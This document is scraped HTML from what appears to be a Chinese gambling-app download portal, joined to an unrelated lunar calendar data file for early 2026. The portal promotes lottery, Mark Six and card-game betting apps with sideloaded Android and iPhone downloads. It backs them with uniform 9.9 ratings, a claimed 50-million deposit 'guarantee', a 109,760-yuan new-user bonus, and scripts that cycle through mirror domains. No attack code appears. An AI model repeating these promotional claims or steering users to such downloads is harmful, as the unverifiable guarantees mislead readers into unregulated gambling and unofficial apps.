<div class="down-bar-boxt-1"><img src="/img/xtb/bf1-1.png"></div>
<div class="down-bar-boxt-2">
<div class="down-bar-boxt-2l">
<ul>
<li><strong>必发娱乐APP</strong></li>
<li>授权：免费软件</li>
<li>大小：16.52MB</li>
<li>来源：必发娱乐</li>
<li>环境：Android/iOS</li>
</ul>
</div>
<div class="down-bar-boxt-2r">
<ul>
<li>新人福利领109760元</li>
<li>类型：国产软件</li>
<li>星级：<img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""></li>
<li class="update-time"></li>
<li>评分：9.9</li>
</ul>
</div>
<div class="down-bar-rz"><img src="/img/aq.png">已向本站押付五千万，请大家放心投注</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style="font-size: 1em !important;" class="boarddisplay8191914BoardItemBtnBox">
<a target="_blank" sites="/svip/yy/bf/app/bfzyapk.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">Android版</a>
<a target="_blank" sites="/svip/yy/bf/app/bfzyios.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">iphone版</a>
<a target="_blank" sites="/svip/yy/bf/app/bfzygw.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">访问官网</a></div>
<p style="margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;"></p>
</div>
</div>
</div>
<!-- 必发娱乐结束 -->	
<!-- 901彩票开始 -->
        <div class="app-card1">  
<p style="margin-bottom: 8px;"></p>   
<div class="tab-content" style="background: #fff;padding: 0.1rem 0.2rem;border-radius: 10px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;">	
<div id="carouselExampleSlidesOnly" class="/carousel slide container-sm fivetab px-0 pointer-event" data-bs-ride="carousel">
<div class="carousel-inner">
<div class="carousel-item active">
<div class="down-bar-boxt" style="text-align: left;">
<div class="container-sm down-bar">
<div class="down-bar-boxt">
<div class="down-bar-boxt-1"><img src="/img/xtb/9011-1.png"></div>
<div class="down-bar-boxt-2">
<div class="down-bar-boxt-2l">
<ul>
<li><strong>901彩票APP</strong></li>
<li>授权：免费软件</li>
<li>大小：16.52MB</li>
<li>来源：901彩票</li>
<li>环境：Android/iOS</li>
</ul>
</div>
<div class="down-bar-boxt-2r">
<ul>
<li>真人美女在线陪您娱乐</li>
<li>类型：国产软件</li>
<li>星级：<img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""></li>
<li class="update-time"></li>
<li>评分：9.9</li>
</ul>
</div>
<div class="down-bar-rz"><img src="/img/aq.png">已向本站押付五千万，请大家放心投注</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style="font-size: 1em !important;" class="boarddisplay8191914BoardItemBtnBox">
<a target="_blank" sites="/svip/yy/901/app/901zyapk.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">Android版</a>
<a target="_blank" sites="/svip/yy/901/app/901zyios.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">iphone版</a>
<a target="_blank" sites="/svip/yy/901/app/901zygw.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">访问官网</a></div>
<p style="margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;"></p>
</div>
</div>
</div>
<!-- 901彩票结束 -->
<!-- 035娱乐开始 -->
        <div class="app-card1">  
<p style="margin-bottom: 8px;"></p>   
<div class="tab-content" style="background: #fff;padding: 0.1rem 0.2rem;border-radius: 10px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;">	
<div id="carouselExampleSlidesOnly" class="/carousel slide container-sm fivetab px-0 pointer-event" data-bs-ride="carousel">
<div class="carousel-inner">
<div class="carousel-item active">
<div class="down-bar-boxt" style="text-align: left;">
<div class="container-sm down-bar">
<div class="down-bar-boxt">
<div class="down-bar-boxt-1"><img src="/img/xtb/0351-1.png"></div>
<div class="down-bar-boxt-2">
<div class="down-bar-boxt-2l">
<ul>
<li><strong>49图库APP</strong></li>
<li>授权：免费软件</li>
<li>大小：16.52MB</li>
<li>来源：49图库</li>
<li>环境：Android/iOS</li>
</ul>
</div>
<div class="down-bar-boxt-2r">
<ul>
<li>看图、跟料首选平台</li>
<li>类型：国产软件</li>
<li>星级：<img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""></li>
<li class="update-time"></li>
<li>评分：9.9</li>
</ul>
</div>
<div class="down-bar-rz"><img src="/img/aq.png">已向本站押付五千万，请大家放心投注</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style="font-size: 1em !important;" class="boarddisplay8191914BoardItemBtnBox">
<a target="_blank" sites="/svip/yy/035/app/035zyapk.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">Android版</a>
<a target="_blank" sites="/svip/yy/035/app/035zyios.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">iphone版</a>
<a target="_blank" sites="/svip/yy/035/app/035zygw.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">访问官网</a></div>
<p style="margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;"></p>
</div>
</div>
</div>
<!-- 035娱乐结束 -->


<!-- 六合宝典开始 -->
        <div class="app-card1">  
<p style="margin-bottom: 8px;"></p>   
<div class="tab-content" style="background: #fff;padding: 0.1rem 0.2rem;border-radius: 10px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;">	
<div id="carouselExampleSlidesOnly" class="/carousel slide container-sm fivetab px-0 pointer-event" data-bs-ride="carousel">
<div class="carousel-inner">
<div class="carousel-item active">
<div class="down-bar-boxt" style="text-align: left;">
<div class="container-sm down-bar">
<div class="down-bar-boxt">
<div class="down-bar-boxt-1"><img src="/img/xtb/lhbd1-1.png"></div>
<div class="down-bar-boxt-2">
<div class="down-bar-boxt-2l">
<ul>
<li><strong>六合宝典APP</strong></li>
<li>授权：免费软件</li>
<li>大小：16.52MB</li>
<li>来源：六合宝典</li>
<li>环境：Android/iOS</li>
</ul>
</div>
<div class="down-bar-boxt-2r">
<ul>
<li>六合彩投注首选平台</li>
<li>类型：国产软件</li>
<li>星级：<img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""></li>
<li class="update-time"></li>
<li>评分：9.9</li>
</ul>
</div>
<div class="down-bar-rz"><img src="/img/aq.png">已向本站押付五千万，请大家放心投注</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style="font-size: 1em !important;" class="boarddisplay8191914BoardItemBtnBox">
<a target="_blank" sites="/svip/yy/lhbd/app/lhbdzyapk.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">Android版</a>
<a target="_blank" sites="/svip/yy/lhbd/app/lhbdzyios.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">iphone版</a>
<a target="_blank" sites="/svip/yy/lhbd/app/lhbdzygw.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">访问官网</a></div>
<p style="margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;"></p>
</div>
</div>
</div>
<!-- 六合宝典结束 -->

<!-- 皇冠网开始 -->
        <div class="app-card1">    
<div class="tab-content" style="background: #fff;padding: 0.1rem 0.2rem;border-radius: 10px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;">	
<div id="carouselExampleSlidesOnly" class="/carousel slide container-sm fivetab px-0 pointer-event" data-bs-ride="carousel">
<div class="carousel-inner">
<div class="carousel-item active">
<div class="fivetab-box">
<div class="container-sm down-bar">
<div class="down-bar-boxt" style="text-align: left;">
<div class="down-bar-boxt-1"><img src="/img/xtb/hgw1-3.png"></div>
<div class="down-bar-boxt-2">
<div class="down-bar-boxt-2l">
<ul>
<li><strong>皇冠网APP</strong></li>
<li>授权：免费软件</li>
<li>大小：16.52MB</li>
<li>来源：皇冠网</li>
<li>环境：Android/iOS</li>
</ul>
</div>
<div class="down-bar-boxt-2r">
<ul>
<li>站长推荐体育投注平台</li>
<li>类型：国产软件</li>
<li>星级：<img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""></li>
<li class="update-time"></li>
<li>评分：9.9</li>
</ul>
</div>
<div class="down-bar-rz"><img src="/img/aq.png">已向本站押付五千万，请大家放心投注</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style="font-size: 1em !important;" class="boarddisplay8191914BoardItemBtnBox">
<a target="_blank" sites="/svip/yy/hgw/app/hgwzyapk.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">Android版</a>
<a target="_blank" sites="/svip/yy/hgw/app/hgwzyios.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">iphone版</a>
<a target="_blank" sites="/svip/yy/hgw/app/hgwzygw.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">访问官网</a></div>
<p style="margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;"></p>
</div>
</div>
</div>
<!-- 皇冠网结束 -->
<!-- 必中彩票开始 -->
        <div class="app-card1">  
<div class="tab-content" style="background: #fff;padding: 0.1rem 0.2rem;border-radius: 10px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;">	
<div id="carouselExampleSlidesOnly" class="/carousel slide container-sm fivetab px-0 pointer-event" data-bs-ride="carousel">
<div class="carousel-inner">
<div class="carousel-item active">
<div class="fivetab-box">
<div class="container-sm down-bar">
<div class="down-bar-boxt" style="text-align: left;">
<div class="down-bar-boxt-1"><img src="/img/xtb/bz1-2.png"></div>
<div class="down-bar-boxt-2">
<div class="down-bar-boxt-2l">
<ul>
<li><strong>必中彩票APP</strong></li>
<li>授权：免费软件</li>
<li>大小：16.52MB</li>
<li>来源：必中彩票</li>
<li>环境：Android/iOS</li>
</ul>
</div>
<div class="down-bar-boxt-2r">
<ul>
<li>彩票投注王幸运常相随</li>
<li>类型：国产软件</li>
<li>星级：<img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""></li>
<li class="update-time"></li>
<li>评分：9.9</li>
</ul>
</div>
<div class="down-bar-rz"><img src="/img/aq.png">已向本站押付五千万，请大家放心投注</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style="font-size: 1em !important;" class="boarddisplay8191914BoardItemBtnBox">
<a target="_blank" sites="/svip/yy/bz/app/bzzyapk.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">Android版</a>
<a target="_blank" sites="/svip/yy/bz/app/bzzyios.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">iphone版</a>
<a target="_blank" sites="/svip/yy/bz/app/bzzygw.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">访问官网</a></div>
<p style="margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;"></p>
</div>
</div>
</div>
<!-- 必中彩票结束 -->
<!-- 998娱乐开始 -->
        <div class="app-card1">  
<p style="margin-bottom: 8px;"></p>   
<div class="tab-content" style="background: #fff;padding: 0.1rem 0.2rem;border-radius: 10px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;">	
<div id="carouselExampleSlidesOnly" class="/carousel slide container-sm fivetab px-0 pointer-event" data-bs-ride="carousel">
<div class="carousel-inner">
<div class="carousel-item active">
<div class="fivetab-box">
<div class="container-sm down-bar">
<div class="down-bar-boxt" style="text-align: left;">
<div class="down-bar-boxt-1"><img src="/img/xtb/9981-2.png"></div>
<div class="down-bar-boxt-2">
<div class="down-bar-boxt-2l">
<ul>
<li><strong>998娱乐APP</strong></li>
<li>授权：免费软件</li>
<li>大小：16.52MB</li>
<li>来源：998娱乐</li>
<li>环境：Android/iOS</li>
</ul>
</div>
<div class="down-bar-boxt-2r">
<ul>
<li>真人牌局乐豪礼天天送</li>
<li>类型：国产软件</li>
<li>星级：<img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""></li>
<li class="update-time"></li>
<li>评分：9.9</li>
</ul>
</div>
<div class="down-bar-rz"><img src="/img/aq.png">已向本站押付五千万，请大家放心投注</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style="font-size: 1em !important;" class="boarddisplay8191914BoardItemBtnBox">
<a target="_blank" sites="/svip/yy/998/app/998zyapk.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">Android版</a>
<a target="_blank" sites="/svip/yy/998/app/998zyios.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">iphone版</a>
<a target="_blank" sites="/svip/yy/998/app/998zygw.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">访问官网</a></div>
<p style="margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;"></p>
</div>
</div>
</div>
<!-- 998娱乐结束 -->

</div>
    </div>
    </div>
    </div>
    </div>
			<script>
    // 更新时间函数
    function updateTime() {
        // 获取当前日期和时间
        var now = new Date();
        var year = now.getFullYear(); // 获取当前年份
        var month = ('0' + (now.getMonth() + 1)).slice(-2); // 获取当前月份并补零
        var date = now.getDate(); // 获取当前日期

        // 根据日期判断更新时间是01日还是15日
        var updateDay = date <= 14 ? '01' : '15';
        var updateDate = `${year}.${month}.${updateDay}`;
        
        // 更新网页中的所有时间显示
        document.querySelectorAll('.update-time').forEach(element => {
            element.innerHTML = `更新时间：${updateDate}`;
        });
    }

    // 页面加载时立即调用updateTime函数
    updateTime();

    // 当页面加载完成时再调用一次updateTime函数
    window.onload = updateTime;
</script>
    <style>
        .app-container1 {
            display: flex;
            flex-direction: column;
        }

        .app-card1 {

            display: flex;
            flex-direction: row;
            order: 0; 
        }
		
        .app-card1 {
            visibility: hidden;
        }
    </style>
	
   <!-- app下载结束  -->  
</div>
<div class="back_top" style="margin-top: 0px;"></div>


      <style>
      .app_down08{
        position: fixed;
        bottom: -10px;
        width: 768px;
        background: rgba(0,0,0,.8);
        z-index: 999;
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding: 2px 2px 10px 2px;
      }	  

      .app_down08 .left-info{
        display: flex;
        align-items: center;
        max-width: 400px;
        font-size: 14px;
      }
      .app_down08 .left-info .close_btn{
      
        height: 20px;
        width: 20px;
        background: rgba(0,0,0,.8);
        border: 1px solid #fff;
        color: #fff;
        font-size: 14px;
        border-radius: 20px;
        text-align: center;
        margin: 0 8px;
        line-height: 19px;
      
      }
      .app_down08 .left-info img{
        max-width: 45px;
        height: auto;
        margin-right: 8px;
      }
      .app_down08 .left-info .text-info .title{
        color: #fff;
        font-size: 18px;
      }
      
      .app_down08 p{
        line-height: 1.2;
      }
      .app_down08 .download-btn{
        display: flex;
        align-items: center;
        cursor: pointer;
        background: #fff045;
        padding: 8px 15px;
        border-radius: 0.5rem;
        margin: 8px 0px;
        box-sizing: content-box;
      }
      .app_down08 .download-btn:hover{
      
        background: #d1e557;
      }
      .app_down08 .download-btn a{
        display: flex;
        align-items: center;
      }
      .app_down08 .download-btn img{
        max-width: 25px;
        width: 20px;
        height: auto;
      
        margin-right: 5px;
      }
      @media screen and (max-width: 550px) {
        .app_down08 .left-info .text-info{
          font-size: 13px;
        }
        .app_down08 .left-info .text-info .title{
      
          font-size: 14px;
        }
        .app_down08 .download-btn{
          padding: 5px 10px;
          width: 73px;
        }
        .app_down08 .download-btn img{
          width: 15px;
          height: 15px;
        }
      
        .app_down08 .download-btn p{
          font-size: 13px;
        }
      }
	  
@media (min-width: 651px) {
      .app_down08{
        position: fixed;
        bottom: -10px;
        width: 768px;
        background: rgba(0,0,0,.8);
        z-index: 999;
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding: 0px 0px 0px 0px;
      }
  }
}
	  </style>
    <!-- app弹窗下载结束  -->     
      




<div class="progress-wrap" id="backToTopBtn">
    <img class="ant-image-img" src="/img/fhdb.png">
</div>


<div id="floating-image" style="position: fixed; z-index: 10; width: 70px; height: 67px; bottom: 17%; cursor: move; left: 5px;">
    <div onclick="document.getElementById('floating-image').style.display='none'"
         style="position: absolute; top: -17px; right: 0px; width: 18px; height: 18px; background: rgba(0, 0, 0, 0.6); color: #fff; border-radius: 50%; text-align: center; line-height: 16px; font-size: 14px; font-weight: bold; cursor: pointer; z-index: 11;">
        ×
    </div>
    <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
        <img src="img/GIF.gif" style="width:100%; height:100%;">
    </a>
</div>



  
  </body>
<script src="/js/1x1m.js"></script>
<script src="/js/tu.js"></script>
<script src="/js/zh1-8.js"></script>
<script src="/js/jquery.min.js"></script>
<script src="/js/meanmenu.js"></script>
<script src="/js/loader.js"></script>
<script src="/js/main.js"></script>
<script src="/js/kjxam.js"></script>
  <script>
const backToTopBtn = document.getElementById('backToTopBtn');

window.addEventListener('scroll', function() {
    if (window.scrollY > 200) {
        backToTopBtn.style.display = 'block';
    } else {
        backToTopBtn.style.display = 'none';
    }
});

backToTopBtn.addEventListener('click', function() {
    window.scrollTo(0, 0);
});


function goToLink(url) {
    window.open(url, '_blank');
}

</script> 
<script>
    document.addEventListener("DOMContentLoaded", () => {
        // 分别处理两类卡片
        handleCardOrder('.app-card');
        handleCardOrder('.app-card1');
    });

    function handleCardOrder(cardSelector) {
        const appCards = document.querySelectorAll(cardSelector);
        const totalCards = appCards.length;

        if (totalCards === 0) return; // 如果没有此类卡片，直接退出

        // 检查是否是首次访问（没有保存的顺序）
        let savedOrder = JSON.parse(localStorage.getItem(`cardOrder_${cardSelector}`));

        if (savedOrder && savedOrder.length === totalCards) {
            // 使用保存的顺序来排序
            appCards.forEach((card, index) => {
                card.style.order = savedOrder[index];
            });
        } else {
            // 第一次访问，按默认顺序保存
            let defaultOrder = Array.from({ length: totalCards }, (_, index) => index);
            localStorage.setItem(`cardOrder_${cardSelector}`, JSON.stringify(defaultOrder));
        }

        // 仅在非首次访问时更新顺序并保存到 localStorage
        if (savedOrder) {
            updateOrder(appCards, totalCards, savedOrder, cardSelector);
        }

        // 排序完成后显示卡片
        appCards.forEach(card => {
            card.style.visibility = "visible";
        });
    }

    function updateOrder(appCards, totalCards, savedOrder, cardSelector) {
        // 上移逻辑：将最后一位移到最前面
        let newOrder = [savedOrder[totalCards - 1], ...savedOrder.slice(0, totalCards - 1)];

        // 应用新顺序
        appCards.forEach((card, index) => {
            card.style.order = newOrder[index];
        });

        // 保存更新后的顺序到 localStorage
        localStorage.setItem(`cardOrder_${cardSelector}`, JSON.stringify(newOrder));
    }

    // 打开新窗口
    function goSite(element) {
        const site = element.getAttribute('sites');
        window.open(site, '_blank');
    }

    // 页面内跳转
    function goToLink(url) {
        window.open(url, '_blank');
    }
</script>
<script>
$(document).ready(function(){
   // 点击 .ios_down 显示弹窗
   $(".ios_down").click(function(){
      // 显示底部的 .tan_c
      $(".tan_c").css("bottom", "-3px");
   });

   // 点击 .close_btn 隐藏弹窗
   $(".close_btn").click(function(){
      // 隐藏底部的 .tan_c
      $(".tan_c").css("bottom", "-1000px");
   });

   // 点击 .back_top 使 .tan_c 内容滚动至顶部
   $(".back_top").click(function(){
      $(this).parent('.tan_c').scrollTop(0);
   });
});
</script>
<script>
    // 定义需要切换的文字
    const texts = ["555h9.cc", "555h1.vip", "555h2.vip"];
    let index = 0;

    // 获取文字切换的元素
    const textSwitcher = document.getElementById("textSwitcher");

    // 设置定时器实现文字切换
    setInterval(() => {
        index = (index + 1) % texts.length; // 循环切换
        textSwitcher.textContent = texts[index];
    }, 1500); // 每2秒切换一次
</script>
<script>
document.addEventListener("DOMContentLoaded", () => {
    const icons = [
        { img: "/img/xtb/vp90011-2.png", text: "亚博体育", link: "/svip/yy/hgw/tp/hgwzytp.html" },
      { img: "/img/xtb/ttzxtb.png", text: "天天中彩票", link: "/svip/yy/ttz/tp/ttzzytp.html" },
        { img: "/img/xtb/vp11881-1.png", text: "百家乐", link: "/svip/yy/bf/tp/bfzytp.html" },
        { img: "/img/xtb/vp99881-4.png", text: "威尼斯人", link: "/svip/yy/998/tp/998zytp.html" },
        { img: "/img/xtb/vp99992-1.png", text: "世界杯", link: "/svip/yy/hgw/tp/hgwzytp.html" },
        { img: "/img/xtb/vp00001-1.png", text: "一炮中渔", link: "/svip/yy/qj/tp/qjzytp.html" },
        { img: "/img/xtb/0351-1.png", text: "49图库", link: "/svip/yy/035/tp/035zytp.html" },
        { img: "/img/xtb/vp80001-1.png", text: "凤凰彩票", link: "/svip/yy/bz/tp/bzzytp.html" },
        { img: "/img/xtb/qipai2-1.png", text: "斗地主", link: "/svip/yy/ttz/tp/ttzzytp.html" },
        { img: "/img/xtb/vp99991-2.png", text: "开元棋牌", link: "/svip/yy/901/tp/901zytp.html" },
        { img: "/img/xtb/101cjwtb1-1.png", text: "六合彩", link: "/svip/yy/lhbd/tp/lhbdzytp.html" },
        { img: "/img/xtb/9132101-1.png", text: "电子世界", link: "/svip/yy/035/tp/035zytp.html" },
        { img: "/img/xtb/vp11882-3.png", text: "500万彩票", link: "/svip/yy/bf/tp/bfzytp.html" },
        { img: "/img/xtb/201001591-3.png", text: "福彩3D", link: "/svip/yy/998/tp/998zytp.html" },
        { img: "/img/xtb/qipai1-1.png", text: "腾讯棋牌", link: "/svip/yy/889/tp/889zytp.html" },
    ];

    let offset = parseInt(localStorage.getItem("iconOffset")) || 0;
    offset = (offset + 1) % icons.length;
    localStorage.setItem("iconOffset", offset);

    const rotatedIcons = [...icons.slice(offset), ...icons.slice(0, offset)];

    // 第二排
    const row2 = document.getElementById("row2");
    row2.innerHTML = ""; // 清空已有内容
    rotatedIcons.slice(0, 5).forEach(icon => {
        const div = document.createElement("div");
        div.className = "flex flex-column jc-center ai-center";
        div.onclick = () => window.open(icon.link, "_blank");
        div.innerHTML = `
            <img src="${icon.img}" width="44" height="44">
            <span>${icon.text}</span>
        `;
        row2.appendChild(div);
    });

    // 第三排
    const row3 = document.getElementById("row3");
    row3.innerHTML = ""; // 清空已有内容
    rotatedIcons.slice(5, 10).forEach(icon => {
        const div = document.createElement("div");
        div.className = "flex flex-column jc-center ai-center";
        div.onclick = () => window.open(icon.link, "_blank");
        div.innerHTML = `
            <img src="${icon.img}" width="44" height="44">
            <span>${icon.text}</span>
        `;
        row3.appendChild(div);
    });

    // 第四排
    const row4 = document.getElementById("row4");
    row4.innerHTML = ""; // 清空已有内容
    rotatedIcons.slice(10, 15).forEach(icon => {
        const div = document.createElement("div");
        div.className = "flex flex-column jc-center ai-center";
        div.onclick = () => window.open(icon.link, "_blank");
        div.innerHTML = `
            <img src="${icon.img}" width="44" height="44">
            <span>${icon.text}</span>
        `;
        row4.appendChild(div);
    });
});
</script>
  </html>

--- FILE ---
content_type: text/html
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/bywz/wannianli.html
body_size: 4835
content:
<!DOCTYPE html> 
<html> 
<head> 
<title>万年历数据文件</title>
</head>
<body>



<div id="2026-01-01">今1月1日.星期四.农历十一月十三.煞西.正冲生肖: 蛇</div> 
<div id="2026-01-02">今1月2日.星期五.农历十一月十四.煞南.正冲生肖: 马</div> 
<div id="2026-01-03">今1月3日.星期六.农历十一月十五.煞东.正冲生肖: 羊</div> 
<div id="2026-01-04">今1月4日.星期日.农历十一月十六.煞北.正冲生肖: 猴</div> 
<div id="2026-01-05">今1月5日.星期一.农历十一月十七.煞西.正冲生肖: 鸡</div> 
<div id="2026-01-06">今1月6日.星期二.农历十一月十八.煞南.正冲生肖: 狗</div> 
<div id="2026-01-07">今1月7日.星期三.农历十一月十九.煞东.正冲生肖: 猪</div> 
<div id="2026-01-08">今1月8日.星期四.农历十一月二十.煞北.正冲生肖: 鼠</div> 
<div id="2026-01-09">今1月9日.星期五.农历十一月廿一.煞西.正冲生肖: 牛</div> 
<div id="2026-01-10">今1月10日.星期六.农历十一月廿二.煞南.正冲生肖: 虎</div> 
<div id="2026-01-11">今1月11日.星期日.农历十一月廿三.煞东.正冲生肖: 兔</div> 
<div id="2026-01-12">今1月12日.星期一.农历十一月廿四.煞北.正冲生肖: 龙</div> 
<div id="2026-01-13">今1月13日.星期二.农历十一月廿五.煞西.正冲生肖: 蛇</div> 
<div id="2026-01-14">今1月14日.星期三.农历十一月廿六.煞南.正冲生肖: 马</div> 
<div id="2026-01-15">今1月15日.星期四.农历十一月廿七.煞东.正冲生肖: 羊</div> 
<div id="2026-01-16">今1月16日.星期五.农历十一月廿八.煞北.正冲生肖: 猴</div> 
<div id="2026-01-17">今1月17日.星期六.农历十一月廿九.煞西.正冲生肖: 鸡</div> 
<div id="2026-01-18">今1月18日.星期日.农历十一月三十.煞南.正冲生肖: 狗</div> 
<div id="2026-01-19">今1月19日.星期一.农历十二月初一.煞东.正冲生肖: 猪</div> 
<div id="2026-01-20">今1月20日.星期二.农历十二月初二.煞北.正冲生肖: 鼠</div> 
<div id="2026-01-21">今1月21日.星期三.农历十二月初三.煞西.正冲生肖: 牛</div> 
<div id="2026-01-22">今1月22日.星期四.农历十二月初四.煞南.正冲生肖: 虎</div> 
<div id="2026-01-23">今1月23日.星期五.农历十二月初五.煞东.正冲生肖: 兔</div> 
<div id="2026-01-24">今1月24日.星期六.农历十二月初六.煞北.正冲生肖: 龙</div> 
<div id="2026-01-25">今1月25日.星期日.农历十二月初七.煞西.正冲生肖: 蛇</div> 
<div id="2026-01-26">今1月26日.星期一.农历十二月初八.煞南.正冲生肖: 马</div> 
<div id="2026-01-27">今1月27日.星期二.农历十二月初九.煞东.正冲生肖: 羊</div> 
<div id="2026-01-28">今1月28日.星期三.农历十二月初十.煞北.正冲生肖: 猴</div> 
<div id="2026-01-29">今1月29日.星期四.农历十二月十一.煞西.正冲生肖: 鸡</div> 
<div id="2026-01-30">今1月30日.星期五.农历十二月十二.煞南.正冲生肖: 狗</div> 
<div id="2026-01-31">今1月31日.星期六.农历十二月十三.煞东.正冲生肖: 猪</div>



<div id="2026-02-01">今2月1日.星期日.农历十二月十四.煞北.正冲生肖: 鼠</div> 
<div id="2026-02-02">今2月2日.星期一.农历十二月十五.煞西.正冲生肖: 牛</div> 
<div id="2026-02-03">今2月3日.星期二.农历十二月十六.煞南.正冲生肖: 虎</div> 
<div id="2026-02-04">今2月4日.星期三.农历十二月十七.煞东.正冲生肖: 兔</div> 
<div id="2026-02-05">今2月5日.星期四.农历十二月十八.煞北.正冲生肖: 龙</div> 
<div id="2026-02-06">今2月6日.星期五.农历十二月十九.煞西.正冲生肖: 蛇</div> 
<div id="2026-02-07">今2月7日.星期六.农历十二月二十.煞南.正冲生肖: 马</div> 
<div id="2026-02-08">今2月8日.星期日.农历十二月廿一.煞东.正冲生肖: 羊</div> 
<div id="2026-02-09">今2月9日.星期一.农历十二月廿二.煞北.正冲生肖: 猴</div> 
<div id="2026-02-10">今2月10日.星期二.农历十二月廿三.煞西.正冲生肖: 鸡</div> 
<div id="2026-02-11">今2月11日.星期三.农历十二月廿四.煞南.正冲生肖: 狗</div> 
<div id="2026-02-12">今2月12日.星期四.农历十二月廿五.煞东.正冲生肖: 猪</div> 
<div id="2026-02-13">今2月13日.星期五.农历十二月廿六.煞北.正冲生肖: 鼠</div> 
<div id="2026-02-14">今2月14日.星期六.农历十二月廿七.煞西.正冲生肖: 牛</div> 
<div id="2026-02-15">今2月15日.星期日.农历十二月廿八.煞南.正冲生肖: 虎</div> 
<div id="2026-02-16">今2月16日.星期一.农历十二月廿九.煞东.正冲生肖: 兔</div> 
<div id="2026-02-17">今2月17日.星期二.农历正月初一.煞北.正冲生肖: 龙</div> 
<div id="2026-02-18">今2月18日.星期三.农历正月初二.煞西.正冲生肖: 蛇</div> 
<div id="2026-02-19">今2月19日.星期四.农历正月初三.煞南.正冲生肖: 马</div> 
<div id="2026-02-20">今2月20日.星期五.农历正月初四.煞东.正冲生肖: 羊</div> 
<div id="2026-02-21">今2月21日.星期六.农历正月初五.煞北.正冲生肖: 猴</div> 
<div id="2026-02-22">今2月22日.星期日.农历正月初六.煞西.正冲生肖: 鸡</div> 
<div id="2026-02-23">今2月23日.星期一.农历正月初七.煞南.正冲生肖: 狗</div> 
<div id="2026-02-24">今2月24日.星期二.农历正月初八.煞东.正冲生肖: 猪</div> 
<div id="2026-02-25">今2月25日.星期三.农历正月初九.煞北.正冲生肖: 鼠</div> 
<div id="2026-02-26">今2月26日.星期四.农历正月初十.煞西.正冲生肖: 牛</div> 
<div id="2026-02-27">今2月27日.星期五.农历正月十一.煞南.正冲生肖: 虎</div> 
<div id="2026-02-28">今2月28日.星期六.农历正月十二.煞东.正冲生肖: 兔</div> 



<div id="2026-03-01">今3月1日.星期日.农历正月十三.煞北.正冲生肖: 龙</div> 
<div id="2026-03-02">今3月2日.星期一.农历正月十四.煞西.正冲生肖: 蛇</div> 
<div id="2026-03-03">今3月3日.星期二.农历正月十五.煞南.正冲生肖: 马</div> 
<div id="2026-03-04">今3月4日.星期三.农历正月十六.煞东.正冲生肖: 羊</div> 
<div id="2026-03-05">今3月5日.星期四.农历正月十七.煞北.正冲生肖: 猴</div> 
